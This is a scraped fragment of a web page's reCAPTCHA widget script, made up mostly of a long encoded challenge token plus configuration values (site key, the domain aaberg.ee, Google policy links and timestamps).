sK2w5PDgMKcPsKkWsKQNxPDvMKHwqjDlCbCrGdiTMKTwo3Dk8KMw6dXw4UQw7vCpU/Diy0tBMOOwrTCs8KjBi9VesKaw41KwovDmlfCkMKmThgzw5QywoRbQ8KfVx0wZ8KgccOHw6bClzd2wqx8woXDqWMVwqQEw6XDvMKvZ8OSw7XDrhs/wrZDPG0Uw7vDosOkw6nDlMKOAGbDhlTDjsKkdiBrb13Cl8OBOsO6TU5aZSdpMibDosKKKyMOEApPwqbDpwfDpcKKw4xgw53CvEgxwrk7wqZJc3/[base64]/DtRzDtcOEOsOiIRfDsMKcZHAMSy55A8OYYi0yw50PBsKBw6ZWw7LDgVU7wojCosKLw7DDqsOLFcKlegYFOzIFLCDDgsOHJxhdHMKkK1LCosKCw6/DmDAdw7nCssO3RjIgwo8eMMONXsKmWz/Cu8Kgwq53OlTDnsOVGcKnw4ghwr/DiQ7CpzfDhQB3w5EjwrnDvMOewrk4BHnDnsOuwrPDmCsow4HDocKMXsKjw4TCvk/[base64]/bVNHTsO/[base64]/DrEtANMOVwpx0BydRMcKYw50ww4XCtMKKw7ldwrzDgAkmwqPCrjDCvMKhwqp0TkLCrw/[base64]/[base64]/B8Ohwq7Dq0bDghlMFsKdFDnCoibCpUw6HS3ClMKZw7Yywpt2RcKFYi3CmMO2w47DncO9SE3DqMOVw54GwpBvSF5kAsO5WA1+wqjCoMO/UTkARnBCCMKVV8KqHQHCt0AqWsK6Z8OmYEJ+w4zDscKeScO0w4tDeGLCtH5aX2/[base64]/CiMO/w4dUEQ/DlMKHwpTCo8OswrvCu8OKw7VdBcKAezI7wpPCicOOXA3CvHF0b8OsCWXDusKPwqROO8KKwotvw7zDsMOXE0srwp3CnMO6H1QXwonDkwTDjRPDjcO/LMK0Nm01woLDgDjDo2LCtB9hw7FgMcOZwrXDqhpqwqt4wq44QsO/w4EHQhfDgm7Di8KhwpJzBMKow6R9w4FNwqFBw5dawrw3w4LClcKhMFrCs149w7YewpPDinPDtFhcw5NFwqp7w54iwqLDhikvTcKdQMOXw4HCnMO1w7dNwp/DvsKvwq/DkGUPwpUPw7vDoQ7CsXbDtHTCg1LCosOqw7/CgMONaXwYwpkEwqHDh1fCvcKmwrjDsRxbO2/DocOGSG8hBsKdaSoowoPCoRXCl8KJMlfCucOiMcOxwo3DicODw5HDgMOjwq3CqFkfwpYLLcO1w6k9wrwmwpvCpAPCk8O8aAPDtcOtW0jCnMOCWUImUsOnbsKowoPCgMK0w7fDl24fNUzDgcK5wrMgwrvDm13Cn8Kew57Dv8O/woMqw6DDrMK6FyXDnRZGVyfDuy1aw6RiBEvDminDs8OtYyPDgsOawpI7BX1AAcObdsKMw7HCi8OMwo/Dp1NeUBfDkcKmAMKawoZBR2/[base64]/Dt8OdwotYchHCt8O5wr1TwoQ6CcK8YcK3wozCvxYtUcKaH8Kmw5nDrsOkYSxAw4zDvwLDi2/CvTV7FmcyDD/DncOICFYGworCtUjCuGjCq8Kjwo/DmcKxLC/CuSPCoRZvYnbCh1zCvj7CjMOICx3DlcKcw6fDplQrwpZsw4LDnUnCncKALMK1w47DhsOOw7rCvwBQw6DDqi0tw5/[base64]/w7IAFhnCjMKcwpgNw5UCeA9QwoPDgB7Dn8OZw615wrJRasOoD8K/wrgcw5otwpfDkDvDhMK0Hn1fwq3CtT/Cv0DCsAPDgkzDvD3Ch8ODwpIEb8OdVyNTH8KkDMKvHHAGF1/Cq3DDm8OKw5HCmhR4woo+cngcw6gYwrNywrrCiEzCtFVbw7MqXFfCt8K8w6vCucO+GnpbPsKVOV8OwoRwY8OOVsKuZcKIwrEmw53CisK1woh/[base64]/[base64]/VcKMd8Oxwpsgwp4wVH89W8OuKB7CisKkwrrDisKcw47CvMOuH8KoMsORNMOtOsOTwqhww5jCizLCtDYqRGnDtMOVamfCvjJaYWzDkE8bwqA6McKMZmXCiDNpwp8swrPCtAbDucOyw7d5wqsKw60CZRbCqcONwo9tS19RwrTCtS/DocOHAMOqc8ORwq/CkwxYOglBWizClH7DvnrDqw3DnnkxJSYjdcKhJzPCnW/Cp2XDpsKzw7fDisO4JsKLwoUWeMOkMMObwrTCjFjDlAtZNMObwr00JCZ/ZEtRJsOFYDfDosOlw5xkw5x9woEcLQXDj3jChMOZw5HDqno2w6LDiX4/w6TCjCnDlRZ9OinCicKmw5TCn8KCwq5Gw53Dnz7CicOEw5TDqmnCkhXDtcOgchUwEMKRw4ACw7jDp2Rgw6t4wo1uPcOow6IRZQDCgcOPwrR/wohNVsO/M8OwwoJtwr1Bw4BEw53CgRHDrMOPSUDDuTpXwqXDl8OFw65uKTzDi8K3w5hywpdqUzjCgmdJw47Cjmolwqw2w6XCoDrDjMKRVTELwo48wqsURMKQw5JBw43Dp8KiEzRucEAhVRgEERDDmMOOAVF3w5DCj8O/wpHDksOww7Q6w7vDhcOFwr3Dm8OvLk10w4FFLcOnw7HCjyXDjMO6w6Y+wqVrMcOODMK+SDHDpsONwrfCo0gTTSMyw6UcD8Kvw5rChMK8e09TwplXPsOyUEPDvcK0wp9zAsOPaV7CncKeO8ODdVwjS8KqCQYxOicPwqHDkMOYC8O1wpF/[base64]/[base64]/Ejx/[base64]/[base64]/[base64]/w5Ykw5tlZsOGM03DvcKGJsKTL3sYwpnDs1bDj8O7w7Nlwo8NbMKuwrdew5xzw7nDnsO4wo9pCDlrwqrDvcKlRsOIIQTCtmxRwprCg8O3w6ZZC11vw5vDm8KtUQJew7LCucKvAsKrw6/DjF0nWV3CnsKOesKYw6rCpwTClsODw6HCp8OKfE9fXsKcwp8xwp/CmcK3wqfCvjfDkcKJwr8/a8OWwr54BsK5wox0LcOxXcKDw4JMPcKwO8Kfwr/DjWcdw6pOwoUcwrMCAcO6w5Jiw4ghw4FbwpLCiMONwqB4FVDDtsKfw6IjEcKqw5oxw7s8wrHCmErCg0dbw5LDkMKvw4B5w7U7D8KHScOjw5zCtBfCsl/Dl23DocKpX8O0c8KQOsKmEsOEw7h9w6zCjcK7w4DCmMOcw6DDkMOSdSs2w6pXesOoHB3Dm8K0f33CoWN5dMKBDMKBXsK9wp5zw7wYw6xmw5ZTAGU8exXCjl0fw4DDlsKkY3PDpgbDjsKHwpogw4TChV/DscOOTsK6eEBUMMOlS8K7ODjDtGXDsHdJZcKLw6/[base64]/w5/DvcKOw60iw7jDumvCu8KMF8Ocwo0xw75nw4loH8OhEkfDmzhUw47DssK7Q3fDuCtCwqFSEMK9w6rCnVXClcKcMxzCv8KZAE3DpsOQYTvCn2fCuj0Ya8ORw6oOwrHCkyXCocKbworDgsKqU8OcwqtEwonDg8OKwrh8wqXCoMKlb8Kbw4MQeMK/WwB4wqDCg8O4woEFKlfDnF7CgS4QVCFiw7/DhsOkwq/CvMOvTsKHw6HCiWwWOMO/[base64]/DhDRAQMOhwoAQEMKtb3jDsDBSw5nCpMOMIsKRwoPCqknCucOfLDfCgwnDt8O9VcOiBsO/w77Dh8K7eMK0wozChsK0w4jCvRvDqcOaKEFJE3HCpElywrtiwqI0w6zCvmRycsKOVcOOIMOVwqMRR8OVwprCp8KUIh7DqMKyw6sWC8KjeU1IwrNnBcO8ZSsHSHM2w7g9ZzdCRcOlYsOHbcKuwq7Dk8O3w4hmw6MQLsOTw7B8YnQNw4fDs3YAPsOOekw/wrfDlcKOw75Pw5LChsKwXsOmw7DDgDzCt8O8DMOjw5rDjl7ClynCgcOjwpEuwpHCjlfCscOLeMOCN0rDrcOtKMKUKMOYw58iw6hOwqwAbErDvkrCmArCucOxA2NQESvCmE0kwqsCZx/Cv8KXSy47PcKZw4Btw5nClWDCssKpw6V7w5HDpMKvwpd+IcO5woxGw4zDk8OrVG7CsDfDtsOMwrd/[base64]/DjQlzw7/DoMKuIiA+wrx8Z8KCw4AOw6DCpQ7CpHzDnULCngwzw5EcBA/CnzfDi8K8wpMXRxjDpMKgcR8MwqXDg8K5w5PDrEhAbcKDwrJCw7gBJMKVAcO9fMKawpM7D8OGOMKMQ8Kkwo7CjMKachUXKCVWNAlYwp1kwrzDtMKvYsOEZyDDqsKxQWkQWcOjBMO+wpvChsKUbxJew73CtCvDlUvCvMK+wr/DtgQaw5IgK2TDhWDDgcK/wqpSBhcLJjXDvl/[base64]/Cu1Y2OcO6wrtSC8KAQQ3Cjk/Cr8KEwq1cwr/Ds1TCp8KvWG0pw5bDrsOdTMKRN8ObwprDrG3CuTQJVV7CgcOwwrTCrcKgOSnDn8ObwpnDtHRkTEPCiMONI8KICzDDrcO5AsOvEALDjMOHJ8OQPDfCmMO8N8OVw71zw7hcw6HCgcOUNcKCw6cewo1cS0/Cl8OdM8KawqLCisKFwohrw6HDksO4e19KwoTDh8O7w5wOw63DncOww6AXw5XDqkrCoyYxBgVhwowBwrnCnGXCmCHCn2FHYE4iesOHEMOhwonCkT/DtT3Cn8OlcVQfRMKKQA0yw40be1RDwo8rwrDDusKQw6fCosKGVS4Xwo7ClsOFw6g+VMKoORTCoMOnw70xwrMMChLDp8O+LBxbNQbDq3HCpgAxw5MCwoQdZcO/[base64]/DsSIzw5B+K8OlwrBiw4LDpHRsw6TDp8KZwo1BBsKXwqHCvwzDu8Ozw5Z+Wwgxwp7DlsOBwpvCkGUveWkEajfCqsK3wrTCvcOywodMw7srw4XCqcOiw7VMb3jCjH7DtW5cDF7Dv8O/YcKFDUQqw53CnxkiTS3CucKlw4EDXMO2LyRXO1towq9KwrbCicOww6jDghgBw6HCkMOsw6HDqW8LW3JcwqXDhzJfwoo/[base64]/CpgooEcOAw5fDvcKBHcOAw7PDhMOJw4wrSXROwpwkDsKyw7TDih4twpXDoUvCtD7Ds8K6w5kxVMKbwptqAk5Bw6XDhC19dUkbXcKvfcOEdhbCqm/CoFMLFQcGw5TCkWQLA8KcDcKvQAnDiRR/[base64]/[base64]/wqogAMOUw5wMwpPDlFs8wrHDssOFPzzDhwTDsj9Nwo8iBcOew4QGwpPCvMOyw4rCrTFHZ8KuVMOxKHbClwzDucKowqlkW8O2w58xRcKCw4pFwqR6LMKTBn7DikrCsMO+AyAKw7UVGTPCghBpwozCm8OLQsKNcsKsIMKdw7/DjcOgwoBXw7V/[base64]/CnMOzUG5Bw4hefTDDicKwwpVWw68mJsK1w4YIworCgcOVw4UMEQdTfS/DssKkOxLCjMKxw5XCpMKGw5EYAsOJcmtvLhXDi8OwwphxMk7Cm8K+wo1FOBxiwohqL0fDnyHCsE4Tw6rDp3fCosKwFsKHw7Rsw5VRXhQ+HnZxw4HCrRULw6/DpRrDlSNNfRnCpcO0R2DCnMOIfMOdwpVAwp7Cm0k+wpYiw71Iw6bCs8OZd0PCgsKgw7/ChxTDn8OVw4zDo8KqR8K8wqfDgD0QCsOywot1R38nwrzDqQPDoScnAm/CoDfChhVuMMONUC8GwohIw7N9wpfDnB/[base64]/w4TDvGfCoTTCk8OXJcOQw48uw7pudHbCtWnDgwFwcTzDoyLDsMKQF2nDsQctwpHChMOJw5zDjXJ/w4wSFWXConZ8w6rDoMKUCcOyOn4rQ2bDp3jCvcO5w7jDqsOTwqnCp8OZwq9/wrbCt8O6ckMnw4lvw6LDpFTDjsK/w5B8YMK2w6cmBcOpw65ww6NWOVfDpMORCMK1RsKAwr/DucOWwpNIUEc9w7LDpmxqTFrCocK0PRVfw4nCnMKUwqRGe8OrKj5eBcKYKMOEwovCtsKtKMKMwonDjMKYT8KWYcOcST0cw7M2S2MXX8KSfFJpbV/[base64]/emRqw4B6Yz/Du8O0BcKVwqHCil/DunvCs8Kdw7fDgVJoS8O5w73Cr8ORR8OUwq85wq/CpsOTYsK0Z8OXw4rDv8OoOmtbw7p7PMK/RsKtw4TDsMKjST4oWsOTTcOsw4wgwo/[base64]/w51ow5LDixLDj3HDjsKsVgXDgGXCo8K4D8Khw4oEXMKpGTvDuMOPw5vCmG/[base64]/Cu2TDoxHDnhTDjcKdGsOEN8O0w6bCjMKOSTXCpsOLw74bSjzCg8O9dMOUMsOFYsKvdmTCglXDvTnCrAcqCFALckgow44Uw77CtBvDhcK2U3J0IC/DgsKXw6E6w4QGagXCvcO7wprDk8ODwq7DnyTDvsO2w6YmwrvCucKNw651BAnDisKQScKuPcK4bMKoE8KtRsK6cxlHcBvCiGfCvcOvTDjDvcKpw6nCucOgw7TCoz/CqyQDwrnCoV0pRxLDkmY2w4/DvH3DjxY1IwPDmAgmA8KEw6lkLXrCicKjJMOawprDksO7wovDrcKYwrlEwrgGwp/CiRV1ABoAM8KZwp1lw716woQIwobCsMOeKsKkJMOFUVpnU34EwpB0DcKjEMOoFsOGw5cJw4Q2w7/CkDFMd8OEwqXCm8O+wrpBwp3CgHjDsMOObsKdCgcoXn7DrcOEw7rDssKdw5nCtzbDhXYqwpYeesK1wrTDogfCq8Ksc8KLeiLDlcO6Uht/wqLDkMO0QFDCszZjwrTDmUt/JipBRHNuwqs+eTwWwq7ClitPc2vDpFXCtMOcwqtvw7rDrMOEFcOZwpFNwpzDsjBuwq7CnXbCmwQmw7dIw58SecK6dMKJQMKxwqg7w6HCungnwq/CtiAQw6d2w44eFMKPw7tcJcKBJcKywrppOMOFOC7DsFnClcKMw5BgG8OLwoLDhXXDo8KScsOyFsOdwqU4BTkOwopswq/DsMO/wodAwrd/HHhfLRLCkMOyZ8Kbw6XDrcKGw55XwqNWEcKUAXLCr8K6w4/CmcOHwq8HB8KPeDLCjMKLw53DompUPMKGIAjDh37CncOQC2Eyw7ptFMOSw4jCmCBFKVs2wojCmCXDj8KRw4bCtybCr8OqKy3Dj0M2w7Npw7HCrk3DjsOzwr3CnsKeRlI/K8OMVHUtwpfDjsK+YwF4wr8cwqrCi8OcR0QlWMOQwr8LecKaBAtyw5vDpcOiw4YwRMOiecKHw7w3w70we8O8w4c5w4DCmcOkP0PCs8Kjw4JuwqVJw7LCjcKEAlBDOcOzDcKyPGzCoSXCicKgwrYqwqt/wpbDmlsMVlnCl8OzwrrDvsK2w4XCrwQ8R11fw490w6fCh3IsPnXCpSTDn8KDwpXCjSvClsOKVGvCisKjGB7Dq8KiwpQedMOfwq3CuVXDscKib8KGZMKPwr7DiWLCu8K3bcOvw5/[base64]/JsKTKX7DuwHCucOswpMPGcKvdyQ5w7XDvsOcw6Nvw4jCssKod8OlOAVxwqkwOE0Gw417wrrCg1jDiAPDhMK0wp/DkMKiLSzDosKUaEtpw4jDuTABwqFkH3Nkw47DuMOrw6LDl8KlXsKgwqnCocOTaMO9dcOMRsOTwpIMYMOkPsKzJMOqAUfCm3HCg0bCn8OQITvCocKxXF3Cq8KmEsKBecOHOMK+wq/Cnz3CvcOswpkSL8Khd8OsR0UWSMOQw5/CrcKnw70ZwoTDlzbCoMOBIgfDm8KgX38ywo7DocKkwpQDwoTCsBvCrsO3w79kwrXCvcO/McK0w7cVYFsXKXLDgMKnMcKcwq/ColzCnMKKwonCkcKSwprDrHYODj/CrgjCkDckAAoFwoIdScKAKXIJw67DuSnCt17CgcKKGMKpwpk9X8OZwofClU7DngcPw53CpsK5cFMKwpHCrFxJI8KqBlXDoMOBM8KKwqMpwo1bwpQXwpnCtzfCgsK6w7UDw5HCjcK0w6hVZhXDhQ3Ci8O8w7JEw5/CpGHCnsO7wo7CgiNVAcKRwot9w4ELw7BwUAfDtWlQSjrCrcKFwojCpmV1wqEDw5QKwqTCsMO/R8KcPGbCgcOJw7LDjMOoIsKmax/DpTZAeMKFBlhhwpLDsHzDq8KEwpBNLjIGw4wXw4LDiMOawrLDq8KJw7glDsKGw4xKwqXDgcOcNMKewoUvS2TCgT3ClsOZw7nCvDdSwqw0TMKOwqHCl8KyH8OlwpFVw5/ClwIhJSBSMFgaFGHClMOuw65BZGDDkMOLEDzDh3ZMwoLCm8KIw4TDr8OvYwRxNSpJMFI0W1bDu8O8OwQcw5XDlSDDnMOfOnh8w5UPwqR9wprCnsKOw5wEQFRKDMOkZy0Vw5QLZ8KkOxfCsMOaw7ZLwqLDpcOsa8K5w6nCo2fChFpmwpXDkcOSw5zCsnLDl8Owwp/DvsO4M8O+ZcKsMMKbw4rDpcObScOUw7HDgcOJw4k/TALDuljDm0B3w4V6DcOOwrlpK8Oxw4xzYMKAOMK4wrECw5dLWw/Ct8K/RTrCqyHCvhDCg8K5LcOYwoApwoDDgg5kGApvw61HwrEGSMK7eUXDg0NsZ0/DmcKtwphOR8KmTsKbwp4baMOcw5xtUVIwwpjDi8KoO1/[base64]/wqTCsnXDqsOjwrYZQcKTMMKyLTE2wpTDgQ/[base64]/CjgwqTDPCsDzDk8Ked0IQw7NxwrJnMsOsIUhZw57DkMK5w6sJw5XDmFXDocOrBTYHSigxw7k5ZMKVw4/DuDwBw5TCizUqeDfDuMOdw6vCpsOXwqgawq/DjAtiwofDssO8N8O8wpkXwqjCnSvDp8OSKS5CMsKFwr00d25bw6w5OEAwOsOgC8OFw73DnMO3JDYkMRUPJMOUw61NwqhDOAbDjBYEw7fCqmhVw7lEw6XDgxJHSmPCjcKDw4pAB8KrwoPDk0zCl8Kkwq3Dh8KgdsOkw67DsXJpwqIeb8Otw6XDncOtOXwCw4/DhXjCn8OTOhDDksOGwqbDisOEwrHCmRjDi8OGw5fCgHMIOEoVeGRvDMK0IEgbYwN/MQXCpTLDh11/w4fDmVEaFcOUw6Uyw6fCghrDhQfDh8KiwrRkMRMfRMOJFjnCjsOMBBjDk8OHw7NzwrAzHMKow5VhRsO6aS0gHMOJwoDCqQlNw53CvjrCuEfCsHXDgsODwo9Xw5XCuDXDmQREw6F9wr3Dt8OQwoQOcAvDlcKEcwhRTX5UwoluIirChsOjRMK/[base64]/[base64]/[base64]/CscOtMEcgwrfDi2nDrzPCpU/DrRDCvcOHw6lWwoNrw75HSBHCimbDpznCp8OTTiNEUMOOVTonVFLCokF0FXPCu1BtXsOVwp9JWTwHTi7Dp8K6HFVcw77DqwrDnMKbw7IVVknDpMO+AlnDhxUJUsOHbG8/w4DDkzXDu8Kzw5BMw4USP8K6RXDCr8KrwppjWX/[base64]/CtCgFZ8O0P8KcwrM7L2UdwrgbSsOccMK/bStHAWfCrcKwwr/Ct8OHe8OMw6vClHcewr/Du8KNQcKZwpBpwoDDjwEAwprCscO5ScOVHMKSw6/[base64]/[base64]/CgcOLw6Q6wpLCmMKUC8KRwpXClcOCwpt2bMKxw63DqR7DhGjDsSLDoDHDlcODdcKDwqXDrMOFwqHDgMOswofDiVLCvsOGAcOHdlzCvcOxLsOGw6ZbD2d6B8OlUcKGawtDWWzDhsKEwqfDuMOywosAw58BMHHDvyTDh0bDvsKuwp/Dp31Kw7tTamYuw6XDv2zDgD1rWEbCriJHwovDuynCpcKewoLDvy/CmsOCw4Bhw6oCwq9Aw6LDscOyw4/CtAN6Awh+TRhNwr/DgcO7wqjCp8Kmw6/DjkfCthVrXQN2FsKVFnjDmQZFw7XCucKtdcOdw4B/[base64]/DmMOfGiHCqsO6Y8OsCH0YMBTDjhVMwogiwqPDoyjCrA0pwqHDrMK1VcKONcKyw7DDgcK+w6xrCsOLJMOzI3XCpjDDo1s4IHrCscODwqk8aydgw77Ct2ppeXvCnFUFasKQRA0Hw4XCiQnDpmsJw5IrwoN6P27DjcOCXgoDLycBw7fCvCwswrPDisKTAizCi8KGwqzDi2/DhjzCocK0wpbDhsKJw60YNMOjwp/Cg0PDrVXDtiLCti4ww4pgw6jDpErDvz4DXsKiW8Kvw7xAw4BJTDbCnAk9wpkNK8O5KwVBwrohwoVFwpxnw4/[base64]/DsHvCmDvCpHfDqhRpLVrDgcOuw6rDqMKIwoPCt0xyblzDkkBbc8KOw6LDv8OywoTDvzTDlRdcC0IEdFE+DQ3Don/ClsKbw4HCvsKnEMKLwqXDo8OVc07DkW/DqmPDksOJe8KbworDvMOhw73Do8KlI2FDwrxQwpzDnkwnwqLCtcOPw6gOw69MwpbCt8KCfBfDnFLDucKGw5sow6ozOcKAw5jCs37DssOAw7XDhMO6ekXDjsOUw7zDrzrCqMKaDEvCj3Ayw7vCpcORwrgyHMO/w7bChmZAwqxkw7XCgsKBSMO+JizCrcOcY1zDnXEQw4LCj0oTwrxCw5kcb0TDhGsNw69owqgpwq1ewoY8wqdnDVHCoxXCn8OSwp3CjMOew4knw6ASwrtswonDpsOeAzVOwrYGwodIwqPCjCbCq8OgccKpcFrChUMyVMObSA1CasK1wpXCpgzCjRY8w65lwq/[base64]/[base64]/CGLDt8Kiwok4CQjCqMOiw73DvMKtwp9+McK2wpxATsKhLMO8fcO0w6TDl8K9cCnCknl1Tk83wrcJU8OhYjlRTsOKwr/Cp8Owwp4nC8Ozw5nDkHUkwpvDocKlw6vDiMKwwqlYw5fCu3DDlT7ClcKVwqrCvsOJw5PCh8OPwo7CmcK9WWEDMsKlw5Vhwr1gFFnChCTDosKCw5PDjsKUNMKmwoXDnsORGVMDdSMQQ8KhacOIw7TDqULCrEJQwo/CpsOEw4XDmXPDpQHDuRTCtGLCvWYLw7Ycwo4lw6t+wr/DsSQUwoxww5bCsMOMLMKKw7oNbcKkw63DmHrCpj5fVlRMKcOdRUbCgsKgw7xkUizClcK8FcOwBDlowpMZY1VsHEEyw7dgSXtjw5AIw6UHScOnw6U0ZMO8wpXDiWNBaMOgw7/CvsKEEsOvWcKmK2PDh8KFw7c1w6J6wrIgf8OBw7lbw6TCh8K3BcKhEWTCssK7wpPDg8K+asOHCcKEw5w+wrQgYX0dwoDDjcOiwr7CmhbDosO9w7Baw7vDsXLCpDl3ZcOpwp3Dixl/fWnCunI5AsK7DMKPK8K9L23DlBJawq/[base64]/DhCHDuGTCj8KaBsK6worDszPCm3kCw5YsEMKwNFrCjcKPw7LCncKjBcKxfEdRwpl7w5skw50twr06S8KMJx47KRprfsOcO2nCkcKew6lIwqPDkiR0w54kwo1JwoJMfDFcJm85M8OiXgvCoSfDg8OhBm11wo3CisOIw6UFw6vDsFM9EhFow7/DjMK/OsKjbcKBw4JYEFfDuw3DhUxrw6gpKcOXw4rCrcKEEcKVGSfDq8OBGsO4JMK3Q3/Dr8O/w7rCl1jDuRA7wo82fMKGwqUew7XCi8KzFwPCmsK+wpESayVbw6oZVjhmw7hIZ8OxwoLDncOJRUBlPF3DnMOEw4/Cl13CncKRCcK2MGnCqcO9Gk/[base64]/CrsK9esKNdwfCixXDqWjDicOjesKswrsewrTDrRc5wrZrwoTCp00zw6fDgEDDncODwqHDk8KRL8KAW25Qw5TDoD4BJsKTwpEpwqtfw5pNOhIhDMKUw4FRBAFJw7huw4TDpV4oRMODWwgmEWPCg1rDoTMHwrJxw5PDrcO/IcKfXHRfdMOgBcOjwr8awrhiHBvDlSdkJ8KiT3rCjDvDrMOww7IfHcKsacOlwo5Xwo5GwrLDpHNzw5Q/wrNZE8OnbXUXw4vCi8KxH0vDqcOxw5grwr5uwr5Gd3jDlnHDkE7DtR1kDyZjCsKXNMKOw6YifATDjsKfw4LCtcKGMn/DiTvCq8OIEcONElDCn8KEw61Qw70mwoXDn28vwpnCjhLCocKGwrVzPD9aw6wywpLDgMOLYR7Dsy3CrcK2bsODdGBUwrXCoRLCjyoZU8O6w6BIecO6dFlhwoMWZsO/csKpXsO0C0wawqcpwqnDkMOzwpDDmcOswoBmwoXDicKwesOTe8OnHWbCsE3CkmDCiFQzwo3CnsKLw6dcwq3CvcKDc8O9wo4uwpjCmMKqw63Cg8OZwobDtQ7Djg/Dnn1MKcKfAsOcLjJLwq1wwrh6wrzDo8OlLFrDnG8/LMKrEi7Dsz4zWcOfw5jCmsK6wobClsOwV0XDlsKbw4gKw6zDskbCrhMLwqXDmlNgwqzCqsOLccK/wrLDk8KlITYSwpHCvx4vLMKDwogyH8KZw6MSYSxTAsOsDsK5RkLCpwNvw5cJw5nCo8KWwqhfbsO7w4TCrcO/[base64]/CkcKOwrzCjMOuwrsBJMOWw7jDjS8ewq/Dp8OOwobCgFIIKcKywpIAIGVXFsKYw7/CjcKQwpxCFTRUw7tGw67Cp1/[base64]/DhcO1w7kDI8OBw6HDp8OEC8ODwroEIhHCu3fDlwV3w4rCqEN6dMKrI1PDqypUw7x7VMK9EMKkK8OSU0UDwpATwo1qw7Inw5psw5TDggw8Viw4PMKHw41mL8ObwpHDl8OiTcKMw6TDr3VhJMOiSMKZQmLCpwhRwqZ6w5zCkkpQUh9iw5HCpXJ/woNbTMKcF8OCMHtSKR85wqLCiUUkw67Cu1rDqEnDp8KrDlXChGAFFsKUw59Yw6guOMKuORoOZsOfTcK4wr8Mw7UgZTpTL8Kmw7zCicOJfMK7KDbDv8Ohf8K/wonCrMObw7ITwpjDqMO1wrlkIB8TworDvMOcbXLDv8OiYMOhwpE5XsONeRBXbRjDtcK7ccOVwqjDg8O2Tn/DkhTDvyzDtDd2GMKTD8OJw4zCnMOXw7BYw7labn49PsOUwrJCD8K+eh3CpsKkW2TDrRoJd3dYE3LCsMO6woogLgPCl8KPIVfDkRnDgMOQw5xkcMO8wpfCk8KlQsO4N2LDrcK/[base64]/CmMK7w6Y8w7Jew6Q4HsKvwrdDw4RuTinCuxHCqMK3w5R+wp0aw6TDnMKDOcKgDCbDlsKERcOseFfDicK+UT7CpU0FTkfDsDDDpUgGQsOaFsKYwobDosKgVsKzwqUxw6MfTXcywq4/w5DCm8OKfMKCw6EJwqgrJMKrwrvCgsKww60MCcKUwr54wp3CjknCqcOvwp/CnMKgw4huP8KDRcKgwq/DvALCnsKVwqElEQgAdRTChsKiTFsmFcKFfU/[base64]/[base64]/DisKYw41MwpzCoFINwqBKWsK9XMKrQ8Kjfl7DlCN+MlM0McOgHSQWwqTCkGfDsMK4w4TCucK7Sx5pw7Nkw7xVVlwJw4vDoi7CrMK1HHjCqD/Co1jCgMKRN1E8UVxCwo3CucOfNcK5wrnCusOZMsK3U8OBWQDCn8OPPEfCk8O1PQtNw4gAQgwnwrMfwqguPsK1wrUrw5fCiMO6w5g8DGPCoFdhMV7DuFHDuMOTwpHDhMKTEcK9wr/[base64]/Ct17DiEMcwpggwrpBw7Rxw5/Di8Oww77DmMK+QSjDmDoYa2hODzEHwpBywoQvwo5Qw45/HV/CuxDCg8KPwo4cw6N6w4LCnEAWw5fCkiDDo8K6w6/CvRDDhVfCscOfOWRDJ8OJw60kwq7Ct8OWw4wqwpZ9wpYNRsKyw6jDs8KsCSfChsOtwqNow7TDvRhbw6zDmcOiMWoQUQvDsyJDfMOAdUnDlMK1wo/DhgTClMOQw5LCt8K2wo8cdcOUZsKYGMOiwonDu0xKwp1WwqPCi2Q9D8KPN8KHYGjCsVUfGsOFwqXDncKqLS4HK0DCql7Cg2vChmUhEMO9WcO9fGfCt2HCuQLDkjvDuMOWcMOSwoDClsORwpInHxLDn8OaDsOfwqnCn8OrPMKHYTNRN1LDqA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,642],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.aaberg.ee:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sunwSOPDWvaIvqKZmJwFjwqQDDFwj+W4ku8GDj8GgIM\\u003d\x22,0,0,null,1,1769511275724,0,0,[180,180,63],null,[188,212,255,106],\x22RC-NkSQ9ZkSHZk5Ug\x22,null,null,null,null,null,\x220dAFcWeA5kbwEwtATwyK9XhCf-Z-uwp205cSmQFTMk9JogcseG0ScjhyfQpXvadQTVrteJoOxPKev50PuYCGZAhYQrlR_xC4BhkQ\x22,1769594075730]");
    </script></body></html>